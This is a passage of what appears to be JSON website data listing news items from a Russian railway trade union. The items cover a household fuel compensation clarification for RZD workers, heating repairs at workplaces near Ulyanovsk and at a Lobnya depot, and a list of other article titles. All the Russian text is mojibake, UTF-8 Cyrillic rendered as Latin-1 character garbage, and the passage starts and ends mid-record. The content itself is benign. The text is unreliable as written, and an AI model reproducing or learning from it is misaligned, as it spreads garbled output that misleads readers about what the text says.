Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐ¹ Ð³Ñ€ÑƒÐ¿Ð¿Ñ‹ Ð¿Ð¾ ÐºÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ð¾Ð¼Ñƒ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€Ñƒ ÐžÐÐž Â«Ð Ð–Ð”Â», ÐºÐ¾Ñ‚Ð¾Ñ€Ð°Ñ Ð¿Ñ€Ð¸ÑˆÐ»Ð° Ðº ÐµÐ´Ð¸Ð½Ð¾Ð¼Ñƒ Ð¼Ð½ÐµÐ½Ð¸ÑŽ â€” Ð´Ð¾ÐºÑƒÐ¼ÐµÐ½Ñ‚ Ð½ÑƒÐ¶Ð½Ð¾ Ñ€Ð°Ð·ÑŠÑÑÐ½Ð¸Ñ‚ÑŒ. Ð’ Ð¸Ñ‚Ð¾Ð³Ðµ Ð¿ÐµÑ€Ð²Ñ‹Ð¹ Ð·Ð°Ð¼ÐµÑÑ‚Ð¸Ñ‚ÐµÐ»ÑŒ Ð³ÐµÐ½ÐµÑ€Ð°Ð»ÑŒÐ½Ð¾Ð³Ð¾ Ð´Ð¸Ñ€ÐµÐºÑ‚Ð¾Ñ€Ð° ÐžÐÐž Â«Ð Ð–Ð”Â» Ð’Ð°Ð´Ð¸Ð¼ ÐœÐ¸Ñ…Ð°Ð¹Ð»Ð¾Ð² Ð¿Ð¾Ð´Ð¿Ð¸ÑÐ°Ð» Ñ€Ð°Ð·ÑŠÑÑÐ½ÐµÐ½Ð¸Ðµ Ð¿Ð¾ Ð¿Ð¾Ð²Ð¾Ð´Ñƒ Ð¿Ñ€Ð¸Ð¼ÐµÐ½ÐµÐ½Ð¸Ñ ÐŸÐ¾Ñ€ÑÐ´ÐºÐ° ÐºÐ¾Ð¼Ð¿ÐµÐ½ÑÐ°Ñ†Ð¸Ð¸ Ð·Ð° Ð±Ñ‹Ñ‚Ð¾Ð²Ð¾Ðµ Ñ‚Ð¾Ð¿Ð»Ð¸Ð²Ð¾. \r\nÐ¡ÑƒÑ‚ÑŒ ÐµÐ³Ð¾ Ð² ÑÐ»ÐµÐ´ÑƒÑŽÑ‰ÐµÐ¼. Ð Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ ÐžÐÐž Â«Ð Ð–Ð”Â» Ð¸ Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð› Ð¸Ð¼ÐµÑŽÑ‚ Ð¿Ñ€Ð°Ð²Ð¾ Ð½Ð° ÐµÐ³Ð¾ Ð¿Ð¾ÐºÑƒÐ¿ÐºÑƒ Ñƒ Ð»ÑŽÐ±Ñ‹Ñ… Ð¿Ð¾ÑÑ‚Ð°Ð²Ñ‰Ð¸ÐºÐ¾Ð². Ð˜ ÑÑ‚Ð¾Ñ‚ Ñ„Ð°ÐºÑ‚ Ð½Ðµ Ð´Ð¾Ð»Ð¶ÐµÐ½ Ð¿Ñ€ÐµÐ¿ÑÑ‚ÑÑ‚Ð²Ð¾Ð²Ð°Ñ‚ÑŒ Ð²Ñ‹Ð¿Ð»Ð°Ñ‚Ðµ ÐºÐ¾Ð¼Ð¿ÐµÐ½ÑÐ°Ñ†Ð¸Ð¹, ÐµÑÐ»Ð¸ Ñ‚Ð¾Ð¿Ð»Ð¸Ð²Ð¾ ÐºÑƒÐ¿Ð»ÐµÐ½Ð¾ Ð¿Ð¾ ÑÑ‚Ð¾Ð¸Ð¼Ð¾ÑÑ‚Ð¸, Ð½Ðµ Ð¿Ñ€ÐµÐ²Ñ‹ÑˆÐ°ÑŽÑ‰ÐµÐ¹ Ñ€Ð°ÑÑ†ÐµÐ½ÐºÐ¸ ÑÐºÐ»Ð°Ð´Ð¾Ð² ÐžÐÐž Â«Ð Ð–Ð”Â».","SystemName":"sogrevayuschee_razyasnenie2","Route":"profsoyuz_pomog/sogrevayuschee_razyasnenie2","Position":30},{"SectionID":132119,"NodeID":"00090O","Name":"Ð”Ð¾Ð±Ð°Ð²Ð¸Ð»Ð¸ Ñ‚ÐµÐ¿Ð»Ð°","ShortName":"Ð”Ð¾Ð±Ð°Ð²Ð¸Ð»Ð¸ Ñ‚ÐµÐ¿Ð»Ð°","Description":"Ð¡ Ð¿Ð¾Ð´Ð°Ñ‡Ð¸ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð¹ Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸Ð¸ Ñ‚Ñ€ÑƒÐ´Ð° Ð² Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐ¼ Ð¿Ð¾Ð¼ÐµÑ‰ÐµÐ½Ð¸Ð¸ Ð¾Ð¿ÐµÑ€Ð°Ñ‚Ð¾Ñ€Ð¾Ð² Ð²Ð°Ð³Ð¾Ð½Ð½Ð¾Ð³Ð¾ ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð´ÐµÐ¿Ð¾ Ð½Ð° Ð¿Ð¾ÑÑ‚Ñƒ Ð­Ð¦ Ð¿Ñ€Ð¸ ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð£Ð»ÑŒÑÐ½Ð¾Ð²ÑÐº-Ð¦ÐµÐ½Ñ‚Ñ€Ð°Ð»ÑŒÐ½Ñ‹Ð¹ Ð¿Ñ€Ð¸Ð²ÐµÐ»Ð¸ Ðº Ð½Ð¾Ñ€Ð¼Ðµ Ñ‚ÐµÐ¼Ð¿ÐµÑ€Ð°Ñ‚ÑƒÑ€Ð½Ñ‹Ð¹ Ñ€ÐµÐ¶Ð¸Ð¼.\r\nÐ¢Ñ€ÑƒÐ´ÑÑ‚ÑÑ Ð² ÑÑ‚Ð¾Ð¼ Ð¿Ð¾Ð¼ÐµÑ‰ÐµÐ½Ð¸Ð¸ ÑÑƒÐ³ÑƒÐ±Ð¾ Ð¶ÐµÐ½Ñ‰Ð¸Ð½Ñ‹. Ð¡Ð¼ÐµÐ½Ð° Ð¿Ñ€Ð¾Ð´Ð¾Ð»Ð¶Ð°ÐµÑ‚ÑÑ 12 Ñ‡Ð°ÑÐ¾Ð². Ð Ð°Ð±Ð¾Ñ‚Ð° ÑÐ¸Ð´ÑÑ‡Ð°Ñ, Ð¼Ð°Ð»Ð¾Ð¿Ð¾Ð´Ð²Ð¸Ð¶Ð½Ð°Ñ Ñ Ð½ÐµÐ·Ð½Ð°Ñ‡Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ð¼ ÑƒÑ€Ð¾Ð²Ð½ÐµÐ¼ Ñ„Ð¸Ð·Ð¸Ñ‡ÐµÑÐºÐ¸Ñ… Ð½Ð°Ð³Ñ€ÑƒÐ·Ð¾Ðº. Ð’ Ñ…Ð¾Ð»Ð¾Ð´Ð½Ð¾Ðµ Ð²Ñ€ÐµÐ¼Ñ Ð³Ð¾Ð´Ð° Ð¿Ñ€Ð¸ Ñ‚Ð°ÐºÐ¸Ñ… ÑƒÑÐ»Ð¾Ð²Ð¸ÑÑ… Ñ‚Ñ€ÑƒÐ´Ð° Ñ‚ÐµÐ¼Ð¿ÐµÑ€Ð°Ñ‚ÑƒÑ€Ð° Ð² Ð¿Ð¾Ð¼ÐµÑ‰ÐµÐ½Ð¸Ð¸ Ð´Ð¾Ð»Ð¶Ð½Ð° Ð½Ð°Ñ…Ð¾Ð´Ð¸Ñ‚ÑŒÑÑ Ð² Ð¿Ñ€ÐµÐ´ÐµÐ»Ð°Ñ… 22-24 Ð³Ñ€Ð°Ð´ÑƒÑÐ¾Ð² Ð¸ Ð´Ð°Ð¶Ðµ Ð² ÐºÑ€Ð°Ð¹Ð½Ð¸Ñ… ÑÐ»ÑƒÑ‡Ð°ÑÑ… Ð½Ðµ Ð½Ð¸Ð¶Ðµ 19. Ð¢Ð°Ðº Ð¿Ñ€Ð¾Ð¿Ð¸ÑÐ°Ð½Ð¾ Ð² ÑÐ°Ð½Ð¸Ñ‚Ð°Ñ€Ð½Ñ‹Ñ… Ð¿Ñ€Ð°Ð²Ð¸Ð»Ð°Ñ… Ð¸ Ð½Ð¾Ñ€Ð¼Ð°Ñ… (Ð¡Ð°Ð½ÐŸÐ¸Ð 2.2.4.548-96. Â«Ð¤Ð¸Ð·Ð¸Ñ‡ÐµÑÐºÐ¸Ðµ Ñ„Ð°ÐºÑ‚Ð¾Ñ€Ñ‹ Ð¿Ñ€Ð¾Ð¸Ð·Ð²Ð¾Ð´ÑÑ‚Ð²ÐµÐ½Ð½Ð¾Ð¹ ÑÑ€ÐµÐ´Ñ‹. Ð“Ð¸Ð³Ð¸ÐµÐ½Ð¸Ñ‡ÐµÑÐºÐ¸Ðµ Ñ‚Ñ€ÐµÐ±Ð¾Ð²Ð°Ð½Ð¸Ñ Ðº Ð¼Ð¸ÐºÑ€Ð¾ÐºÐ»Ð¸Ð¼Ð°Ñ‚Ñƒ Ð¿Ñ€Ð¾Ð¸Ð·Ð²Ð¾Ð´ÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ñ… Ð¿Ð¾Ð¼ÐµÑ‰ÐµÐ½Ð¸Ð¹Â»).\r\nÂ«Ð’ Ñ€ÐµÐ°Ð»ÑŒÐ½Ð¾ÑÑ‚Ð¸ Ð·Ð´ÐµÑÑŒ Ð±Ñ‹Ð»Ð¾, Ð¼ÑÐ³ÐºÐ¾ Ð³Ð¾Ð²Ð¾Ñ€Ñ, Ð¿Ñ€Ð¾Ñ…Ð»Ð°Ð´Ð½ÐµÐµ. Ð’ Ñ…Ð¾Ð´Ðµ Ð¿Ñ€Ð¾Ð²ÐµÑ€ÐºÐ¸ Ð²Ñ‹ÑÑÐ½Ð¸Ð»Ð¾ÑÑŒ, Ñ‡Ñ‚Ð¾ Ñ€Ð°Ð´Ð¸Ð°Ñ‚Ð¾Ñ€Ñ‹ Ð¾Ñ‚Ð¾Ð¿Ð»ÐµÐ½Ð¸Ñ ÐµÐ´Ð²Ð° Ð³Ñ€ÐµÑŽÑ‚, Ð° Ð¼Ð½Ð¾Ð³Ð¾ÐºÑ€Ð°Ñ‚Ð½Ñ‹Ðµ Ð·Ð°Ð¼ÐµÑ€Ñ‹ Ð²Ñ‹Ð´Ð°ÑŽÑ‚ 15-17 Ð³Ñ€Ð°Ð´ÑƒÑÐ¾Ð². Ð”Ð»Ñ Ð·Ð¸Ð¼Ñ‹ ÑÐ¾Ð²ÐµÑ€ÑˆÐµÐ½Ð½Ð¾ Ð½ÐµÐºÐ¾Ð¼Ñ„Ð¾Ñ€Ñ‚Ð½Ð¾. ÐŸÑ€Ð¸ÑˆÐ»Ð¾ÑÑŒ Ð¾Ð±Ñ€Ð°Ñ‰Ð°Ñ‚ÑŒÑÑ Ðº Ð±Ð°Ð»Ð°Ð½ÑÐ¾Ð´ÐµÑ€Ð¶Ð°Ñ‚ÐµÐ»ÑŽ â€” Ð² Ð´Ð¸ÑÑ‚Ð°Ð½Ñ†Ð¸ÑŽ Ð³Ñ€Ð°Ð¶Ð´Ð°Ð½ÑÐºÐ¸Ñ… ÑÐ¾Ð¾Ñ€ÑƒÐ¶ÐµÐ½Ð¸Ð¹Â», â€” Ñ€Ð°ÑÑÐºÐ°Ð·Ð°Ð» Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¸Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ñ‚Ñ€ÑƒÐ´Ð° Ð² Ð’Ð¾Ð»Ð³Ð¾-ÐšÐ°Ð¼ÑÐºÐ¾Ð¼ Ñ„Ð¸Ð»Ð¸Ð°Ð»Ðµ Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° ÐšÑƒÐ¹Ð±Ñ‹ÑˆÐµÐ²ÑÐºÐ¾Ð¹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð¹ Ð´Ð¾Ñ€Ð¾Ð³Ðµ ÐÐ½Ð´Ñ€ÐµÐ¹ ÐŸÐ¾Ð³Ð¾Ð´Ð¸Ð½. \r\nÐ¡Ñ‚Ð¾Ð¸Ñ‚ Ð¾Ñ‚Ð¼ÐµÑ‚Ð¸Ñ‚ÑŒ, Ñ‡Ñ‚Ð¾ Ð½Ð°Ñ‡Ð°Ð»ÑŒÐ½Ð¸Ðº Ð´Ð¸ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð¡ÐµÑ€Ð³ÐµÐ¹ Ð—Ð°Ñ…Ð°Ñ€Ð¾Ð² Ð¾Ñ‚Ñ€ÐµÐ°Ð³Ð¸Ñ€Ð¾Ð²Ð°Ð» Ð½Ð° Ñ‚Ñ€ÐµÐ²Ð¾Ð¶Ð½Ñ‹Ð¹ ÑÐ¸Ð³Ð½Ð°Ð» Ñ Ð¿Ð¾Ð½Ð¸Ð¼Ð°Ð½Ð¸ÐµÐ¼, ÑÐ°Ð¼Ð¾Ð»Ð¸Ñ‡Ð½Ð¾ Ð²Ñ‹ÐµÑ…Ð°Ð» Ð½Ð° Ð¼ÐµÑÑ‚Ð¾, Ð° Ð·Ð°Ñ‚ÐµÐ¼ Ð¿Ñ€Ð¸ÑÐ»Ð°Ð» ÑÐ¿ÐµÑ†Ð¸Ð°Ð»Ð¸ÑÑ‚Ð¾Ð², ÐºÐ¾Ñ‚Ð¾Ñ€Ñ‹Ðµ Ñ€Ð°Ð·Ð¾Ð±Ñ€Ð°Ð»Ð¸ÑÑŒ Ñ Ð¿Ñ€Ð¸Ñ‡Ð¸Ð½Ð°Ð¼Ð¸ Ð²ÑÐ»Ð¾Ð³Ð¾ Ñ„ÑƒÐ½ÐºÑ†Ð¸Ð¾Ð½Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð¸Ñ Ñ€Ð°Ð´Ð¸Ð°Ñ‚Ð¾Ñ€Ð¾Ð² Ð¸ Ð¾Ð¿ÐµÑ€Ð°Ñ‚Ð¸Ð²Ð½Ð¾ Ð¸Ñ… ÑƒÑÑ‚Ñ€Ð°Ð½Ð¸Ð»Ð¸.","SystemName":"dobavili_tepla","Route":"profsoyuz_pomog/dobavili_tepla","Position":29},{"SectionID":132062,"NodeID":"00090N","Name":"Ð”Ð²Ð°Ð¶Ð´Ñ‹ Ð½Ð° Ð¾Ð´Ð½Ñƒ Ð°Ñ‚Ñ‚ÐµÑÑ‚Ð°Ñ†Ð¸ÑŽ Ð½Ðµ Ñ…Ð¾Ð´ÑÑ‚","SystemName":"dvazhdy_na_odnu_attestaciyu_ne_hodyat2","Route":"profsoyuz_pomog/dvazhdy_na_odnu_attestaciyu_ne_hodyat2","Position":28},{"SectionID":131267,"NodeID":"00090M","Name":"ÐžÑ‚Ð¾Ð¿Ð»ÐµÐ½Ð¸Ðµ Ð²Ð¾ÑÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ð¾","Description":"Ð ÐµÑˆÐµÐ½ Ð²Ð¾Ð¿Ñ€Ð¾Ñ Ð¿Ð¾ Ð²Ð¾ÑÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ð¸ÑŽ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ ÐºÐ¾Ñ‚ÐµÐ»ÑŒÐ½Ð¾Ð¹ Ð½Ð° Ñ‚ÐµÑ€Ñ€Ð¸Ñ‚Ð¾Ñ€Ð¸Ð¸ ÑÐµÑ€Ð²Ð¸ÑÐ½Ð¾Ð³Ð¾ Ð´ÐµÐ¿Ð¾ Ð›Ð¾Ð±Ð½Ñ ÐžÐžÐž Â«ÐœÐ’ÐŸÐ¡-Ð¡ÐµÑ€Ð²Ð¸ÑÂ».\r\n\r\nÐ’ Ð´ÐµÐºÐ°Ð±Ñ€Ðµ Ñ‚ÐµÐºÑƒÑ‰ÐµÐ³Ð¾ Ð³Ð¾Ð´Ð° Ð¿Ð¾ÑÐ»Ðµ Ð¾Ð±Ñ€Ð°Ñ‰ÐµÐ½Ð¸Ñ Ð°Ð´Ð¼Ð¸Ð½Ð¸ÑÑ‚Ñ€Ð°Ñ†Ð¸Ð¸ ÑÐµÑ€Ð²Ð¸ÑÐ½Ð¾Ð³Ð¾ Ð´ÐµÐ¿Ð¾ Ð›Ð¾Ð±Ð½Ñ ÐžÐžÐž Â«ÐœÐ’ÐŸÐ¡-Ð¡ÐµÑ€Ð²Ð¸ÑÂ» Ð² Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÑƒÑŽ Ð¸Ð½ÑÐ¿ÐµÐºÑ†Ð¸ÑŽ Ñ‚Ñ€ÑƒÐ´Ð° ÐœÐ¾ÑÐºÐ¾Ð²ÑÐºÐ¾-Ð¡Ð¼Ð¾Ð»ÐµÐ½ÑÐºÐ¾Ð³Ð¾ Ð ÐžÐŸ Ð¾ Ð½ÐµÑÐ¾Ð±Ð»ÑŽÐ´ÐµÐ½Ð¸Ð¸ Ñ‚ÐµÐ¼Ð¿ÐµÑ€Ð°Ñ‚ÑƒÑ€Ð½Ð¾Ð³Ð¾ Ñ€ÐµÐ¶Ð¸Ð¼Ð° Ð² Ñ†ÐµÑ…Ð°Ñ… Ð¸ ÑƒÑ‡Ð°ÑÑ‚ÐºÐ°Ñ… Ð±Ñ‹Ð»Ð° ÑÐ¾Ð·Ð´Ð°Ð½Ð° ÐºÐ¾Ð¼Ð¸ÑÑÐ¸Ñ. Ð’ Ñ…Ð¾Ð´Ðµ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ ÐºÐ¾Ð¼Ð¸ÑÑÐ¸Ð¸ Ð±Ñ‹Ð»Ð¸ Ð·Ð°Ñ„Ð¸ÐºÑÐ¸Ñ€Ð¾Ð²Ð°Ð½Ñ‹ Ð½ÐµÑÐ¾Ð¾Ñ‚Ð²ÐµÑ‚ÑÑ‚Ð²Ð¸Ñ Ñ‚ÐµÐ¼Ð¿ÐµÑ€Ð°Ñ‚ÑƒÑ€Ð½Ð¾Ð³Ð¾ Ñ€ÐµÐ¶Ð¸Ð¼Ð°. ÐŸÐ¾ Ð¸Ñ‚Ð¾Ð³Ñƒ Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¸Ð¼ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€Ð¾Ð¼ Ñ‚Ñ€ÑƒÐ´Ð° Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð° Ð±Ñ‹Ð»Ð¾ Ð²Ñ‹Ð´Ð°Ð½Ð¾ Ð¿Ñ€ÐµÐ´ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð¸Ðµ Ð² Ð°Ð´Ñ€ÐµÑ Ð°Ð´Ð¼Ð¸Ð½Ð¸ÑÑ‚Ñ€Ð°Ñ†Ð¸Ð¸ Ð¢ÐœÐ¥ ÐŸÐ¢Ð  (Ð°Ñ€ÐµÐ½Ð´Ð¾Ð´Ð°Ñ‚ÐµÐ»ÑŒ Ð¿Ð¾Ð¼ÐµÑ‰ÐµÐ½Ð¸Ð¹). \r\nÐ’ ÐºÑ€Ð°Ñ‚Ñ‡Ð°Ð¹ÑˆÐ¸Ðµ ÑÑ€Ð¾ÐºÐ¸ Ð°Ð´Ð¼Ð¸Ð½Ð¸ÑÑ‚Ñ€Ð°Ñ†Ð¸ÐµÐ¹ Ð¢ÐœÐ¥ ÐŸÐ¢Ð  Ð±Ñ‹Ð» Ñ€ÐµÑˆÐµÐ½ Ð²Ð¾Ð¿Ñ€Ð¾Ñ Ð¿Ð¾ Ð²Ð¾ÑÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ð¸ÑŽ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ ÐºÐ¾Ñ‚ÐµÐ»ÑŒÐ½Ð¾Ð¹ Ð½Ð° Ñ‚ÐµÑ€Ñ€Ð¸Ñ‚Ð¾Ñ€Ð¸Ð¸ Ð´ÐµÐ¿Ð¾. Ð¢Ð°ÐºÐ¶Ðµ Ð¿Ñ€Ð¸Ð½ÑÑ‚Ð¾ Ñ€ÐµÑˆÐµÐ½Ð¸Ðµ Ð² Ñ†ÐµÑ…Ð°Ñ… Ð¢Ðž-2, 3 Ð¸ Ð¢Ð -2, 3 ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ñ‚ÑŒ Ð¿ÑÑ‚ÑŒ Ñ‚ÐµÐ¿Ð»Ð¾Ð²Ñ‹Ñ… Ð¿ÑƒÑˆÐµÐº Ð´Ð¾ ÐºÐ¾Ð½Ñ†Ð° Ñ‚ÐµÐºÑƒÑ‰ÐµÐ³Ð¾ Ð³Ð¾Ð´Ð°.","SystemName":"otoplenie_vosstanovleno","Route":"profsoyuz_pomog/otoplenie_vosstanovleno","Position":27},{"SectionID":4013,"NodeID":"000913","Name":"ÐŸÑ€Ð¸ÑˆÐ»Ð¾ Ñ‚ÐµÐ¿Ð»Ð¾","ShortName":"ÐŸÑ€Ð¸ÑˆÐ»Ð¾ Ñ‚ÐµÐ¿Ð»Ð¾","SystemName":"prishlo_teplo","Route":"profsoyuz_pomog/prishlo_teplo","Position":14},{"SectionID":4012,"NodeID":"000912","Name":"ÐÐ° ÑÑƒÐ´ ÐºÐ¾Ð¼Ð¸ÑÑÐ¸Ð¸","ShortName":"ÐÐ° ÑÑƒÐ´ ÐºÐ¾Ð¼Ð¸ÑÑÐ¸Ð¸","SystemName":"na_sud_komissii","Route":"profsoyuz_pomog/na_sud_komissii","Position":13},{"SectionID":4011,"NodeID":"000911","Name":"Ð•ÑÑ‚ÑŒ Ð±Ð¸Ð»ÐµÑ‚Ð¸Ðº","ShortName":"Ð•ÑÑ‚ÑŒ Ð±Ð¸Ð»ÐµÑ‚Ð¸Ðº","SystemName":"yest_biletik","Route":"profsoyuz_pomog/yest_biletik","Position":12},{"SectionID":4010,"NodeID":"000910","Name":"Ð¡Ð¿ÐµÑ†Ð¾Ñ†ÐµÐ½ÐºÐ° Ð¿Ð¾Ð´Ñ‚Ð²ÐµÑ€Ð´Ð¸Ð»Ð° Ð³Ð°Ñ€Ð°Ð½Ñ‚Ð¸Ð¸","ShortName":"Ð¡Ð¿ÐµÑ†Ð¾Ñ†ÐµÐ½ÐºÐ° Ð¿Ð¾Ð´Ñ‚Ð²ÐµÑ€Ð´Ð¸Ð»Ð° Ð³Ð°Ñ€Ð°Ð½Ñ‚Ð¸Ð¸","SystemName":"spetsotsenka_podtverdila_garantii","Route":"profsoyuz_pomog/spetsotsenka_podtverdila_garantii","Position":11},{"SectionID":4009,"NodeID":"000909","Name":"ÐŸÐ¾Ð¾Ñ‰Ñ€ÐµÐ½Ð¸Ðµ Ð²Ñ‹Ð´Ð°Ð½Ð¾","ShortName":"ÐŸÐ¾Ð¾Ñ‰Ñ€ÐµÐ½Ð¸Ðµ Ð²Ñ‹Ð´Ð°Ð½Ð¾","SystemName":"pooshchreniye_vydano","Route":"profsoyuz_pomog/pooshchreniye_vydano","Position":10},{"SectionID":4008,"NodeID":"000908","Name":"Ð ÐµÐ¼Ð¾Ð½Ñ‚ Ð² ÐšÑ€ÐµÑÑ‚Ð°Ñ…","ShortName":"Ð ÐµÐ¼Ð¾Ð½Ñ‚ Ð² ÐšÑ€ÐµÑÑ‚Ð°Ñ…","SystemName":"remont_v_krestah","Route":"profsoyuz_pomog/remont_v_krestah","Position":9},{"SectionID":4007,"NodeID":"000907","Name":"Ð“Ð»Ð°Ð²Ð½Ð¾Ðµ â€” Ð»ÑŽÐ´Ð¸","ShortName":"Ð“Ð»Ð°Ð²Ð½Ð¾Ðµ â€” Ð»ÑŽÐ´Ð¸","SystemName":"glavnoe_lyudi","Route":"profsoyuz_pomog/glavnoe_lyudi","Position":8},{"SectionID":109672,"NodeID":"000900","Name":"ÐŸÐ¾Ð¾Ñ‰Ñ€ÐµÐ½Ð¸Ðµ Ð²Ñ‹Ð´Ð°Ð½Ð¾","SystemName":"pooshchreniye_vydano","Route":"profsoyuz_pomog/pooshchreniye_vydano","Position":8},{"SectionID":109673,"NodeID":"00090A","Name":"Ð¡Ð¿ÐµÑ†Ð¾Ñ†ÐµÐ½ÐºÐ° Ð¿Ð¾Ð´Ñ‚Ð²ÐµÑ€Ð´Ð¸Ð»Ð° Ð³Ð°Ñ€Ð°Ð½Ñ‚Ð¸Ð¸","SystemName":"spetsotsenka_podtverdila_garantii","Route":"profsoyuz_pomog/spetsotsenka_podtverdila_garantii","Position":8},{"SectionID":109674,"NodeID":"00090B","Name":"Ð•ÑÑ‚ÑŒ Ð±Ð¸Ð»ÐµÑ‚Ð¸Ðº","SystemName":"yest_biletik","Route":"profsoyuz_pomog/yest_biletik","Position":8},{"SectionID":109675,"NodeID":"00090C","Name":"ÐÐ° ÑÑƒÐ´ ÐºÐ¾Ð¼Ð¸ÑÑÐ¸Ð¸","SystemName":"na_sud_komissii","Route":"profsoyuz_pomog/na_sud_komissii","Position":8},{"SectionID":109676,"NodeID":"00090D","Name":"ÐŸÑ€Ð¸ÑˆÐ»Ð¾ Ñ‚ÐµÐ¿Ð»Ð¾","SystemName":"prishlo_teplo","Route":"profsoyuz_pomog/prishlo_teplo","Position":8},{"SectionID":109677,"NodeID":"00090E","Name":"Ð ÐµÐ¼Ð¾Ð½Ñ‚ Ð² ÐšÑ€ÐµÑÑ‚Ð°Ñ…","ShortName":"Ð ÐµÐ¼Ð¾Ð½Ñ‚ Ð² ÐšÑ€ÐµÑÑ‚Ð°Ñ…","SystemName":"remont_v_krestah","Route":"profsoyuz_pomog/remont_v_krestah","Position":8},{"SectionID":109678,"NodeID":"00090F","Name":"Ð“Ð»Ð°Ð²Ð½Ð¾Ðµ â€” Ð»ÑŽÐ´Ð¸","ShortName":"Ð“Ð»Ð°Ð²Ð½Ð¾Ðµ â€” Ð»ÑŽÐ´Ð¸","SystemName":"glavnoe_lyudi","Route":"profsoyuz_pomog/glavnoe_lyudi","Position":8},{"SectionID":109679,"NodeID":"00090G","Name":"Ð¡Ñ‚Ð°Ð»Ð¾ Ñ‚ÐµÐ¿Ð»Ð¾","SystemName":"stalo_teplo","Route":"profsoyuz_pomog/stalo_teplo","Position":8},{"SectionID":109680,"NodeID":"00090H","Name":"Ð Ð°Ð±Ð¾Ñ‡ÐµÐ¼Ñƒ Ð¿Ð¾ÐµÐ·Ð´Ñƒ - Ð½Ð¾Ð²Ñ‹Ð¹ Ð²Ð°Ð³Ð¾Ð½","SystemName":"rabochemu_poezdu_-_novyy_vagon","Route":"profsoyuz_pomog/rabochemu_poezdu_-_novyy_vagon","Position":8},{"SectionID":109681,"NodeID":"00090I","Name":"Ð•Ð´Ð¸Ð½Ð¾Ð²Ñ€ÐµÐ¼ÐµÐ½Ð½Ð¾Ðµ Ð¿Ð¾Ð¾Ñ‰Ñ€ÐµÐ½Ð¸Ðµ Ð²ÐµÑ€Ð½ÑƒÐ»Ð¸","SystemName":"edinovremennoe_pooschrenie_vernuli","Route":"profsoyuz_pomog/edinovremennoe_pooschrenie_vernuli","Position":8},{"SectionID":109682,"NodeID":"00090J","Name":"ÐœÐ°Ñ‚ÐµÑ€Ð¸Ð°Ð»ÑŒÐ½Ð°Ñ Ð¿Ð¾Ð¼Ð¾Ñ‰ÑŒ ÑƒÐ²ÐµÐ»Ð¸Ñ‡Ð¸Ñ‚ÑÑ","SystemName":"materialnaya_pomosch_uvelichitsya","Route":"profsoyuz_pomog/materialnaya_pomosch_uvelichitsya","Position":8},{"SectionID":109683,"NodeID":"00090K","Name":"Ð¡ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð¾Ð¼ ÑÐ²ÐµÑ‚Ð»ÐµÐµ","ShortName":"Ð¡ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð¾Ð¼ ÑÐ²ÐµÑ‚Ð»ÐµÐµ","SystemName":"s_profsoyuzom_svetlee","Route":"profsoyuz_pomog/s_profsoyuzom_svetlee","Position":8},{"SectionID":109684,"NodeID":"00090L","Name":"ÐŸÐ¾Ð´Ñ€ÑÐ´Ñ‡Ð¸Ðº ÑƒÐºÐ¾Ð¼Ð¿Ð»ÐµÐºÑ‚Ð¾Ð²Ð°Ð» ÑˆÑ‚Ð°Ñ‚","SystemName":"podryadchik_ukomplektoval_shtat","Route":"profsoyuz_pomog/podryadchik_ukomplektoval_shtat","Position":8},{"SectionID":4006,"NodeID":"000906","Name":"Ð¡Ñ‚Ð°Ð»Ð¾ Ñ‚ÐµÐ¿Ð»Ð¾","ShortName":"Ð¡Ñ‚Ð°Ð»Ð¾ Ñ‚ÐµÐ¿Ð»Ð¾","SystemName":"stalo_teplo","Route":"profsoyuz_pomog/stalo_teplo","Position":7},{"SectionID":4005,"NodeID":"000905","Name":"Ð Ð°Ð±Ð¾Ñ‡ÐµÐ¼Ñƒ Ð¿Ð¾ÐµÐ·Ð´Ñƒ - Ð½Ð¾Ð²Ñ‹Ð¹ Ð²Ð°Ð³Ð¾Ð½","ShortName":"Ð Ð°Ð±Ð¾Ñ‡ÐµÐ¼Ñƒ Ð¿Ð¾ÐµÐ·Ð´Ñƒ - Ð½Ð¾Ð²Ñ‹Ð¹ Ð²Ð°Ð³Ð¾Ð½","SystemName":"rabochemu_poezdu_-_novyy_vagon","Route":"profsoyuz_pomog/rabochemu_poezdu_-_novyy_vagon","Position":6},{"SectionID":4004,"NodeID":"000904","Name":"Ð•Ð´Ð¸Ð½Ð¾Ð²Ñ€ÐµÐ¼ÐµÐ½Ð½Ð¾Ðµ 